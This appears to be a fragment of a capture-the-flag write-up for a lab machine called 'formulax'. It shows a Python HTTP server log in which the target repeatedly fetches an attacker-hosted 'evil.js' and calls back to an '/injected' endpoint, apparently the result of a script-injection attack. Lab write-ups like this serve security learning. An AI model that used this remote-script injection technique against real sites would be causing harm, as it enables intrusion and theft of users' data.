 ┌─[192.168.1.52]─[pointedsec@parrot]─[~/Desktop/formulax/content]
└──╼ [★]$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.230.190 - - [31/Jul/2024 18:47:45] "GET /evil.js HTTP/1.1" 200 -
10.129.230.190 - - [31/Jul/2024 18:47:45] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [31/Jul/2024 18:47:45] "OPTIONS /injected HTTP/1.1" 501 -
10.129.230.190 - - [31/Jul/2024 18:47:45] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [31/Jul/2024 18:47:45] "OPTIONS /injected HTTP/1.1" 501 -
10.129.230.190 - - [31/Jul/2024 18:47:45] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [31/Jul/2024 18:47:45] "OPTIONS /injected HTTP/1.1" 501 -
10.129.230.190 - - [31/Jul/2024 18:47:49] "GET /evil.js HTTP/1.1" 200 -
10.129.230.190 - - [31/Jul/2024 18:47:49] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [31/Jul/2024 18:47:49] "OPTIONS /injected HTTP/1.1" 501 -
10.129.230.190 - - [31/Jul/2024 18:47:49] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [31/Jul/2024 18:47:49] "OPTIONS /injected HTTP/1.1" 501 -
10.129.230.190 - - [31/Jul/2024 18:47:49] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [31/Jul/2024 18:47:49] "OPTIONS /injected HTTP/1.1" 501 -